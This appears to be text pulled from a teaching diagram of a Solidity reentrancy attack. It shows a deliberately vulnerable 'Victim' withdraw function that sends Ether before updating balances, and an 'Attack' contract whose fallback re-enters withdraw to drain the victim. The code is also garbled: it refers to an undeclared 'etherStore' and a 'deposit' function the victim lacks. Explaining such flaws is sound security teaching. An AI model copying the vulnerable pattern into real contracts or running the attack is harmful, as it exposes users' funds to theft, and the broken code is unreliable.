 Contract V (Victim)
Overall Balance: 10 ETH
Contract A Balance: 1 ETH
4 contract Victim {
5
6 uint public constant WITHDRAWAL_LIMIT = 1 ether;
7 mapping(address => uint) public lastWithdrawTime;
8 mapping(address => uint) public balances;
9
10 function withdraw(uint _amount) public {
11 require(balances[msg.sender] >= _amount);
12 require(_amount <= WITHDRAWAL_LIMIT);
13 require(block.timestamp >= lastWithdrawTime[msg.sender] + 1 weeks);
14
15 (bool sent, ) = msg.sender.call{value: _amount}("");
16 require(sent, "Failed to send Ether");
17
18 balances[msg.sender] -= _amount;
19 lastWithdrawTime[msg.sender] = block.timestamp;
20 }
21 }
ATM
Contract A (Attacker)
Overall Balance: 0 ETH
4 contract Attack {
5 Victim public victim;
6
7 constructor(address _victimAddress) {
8 victim = Victim(_victimAddress);
9 }
10
11 fallback() external payable {
12 if (address(etherStore).balance >= 1 ether) {
13 victim.withdraw(1 ether);
14 }
15 }
16
17 function attack() external payable {
18 require(msg.value >= 1 ether);
19 victim.deposit{value: 1 ether}();
20 victim.withdraw(1 ether);
21 }
22 }
PERSON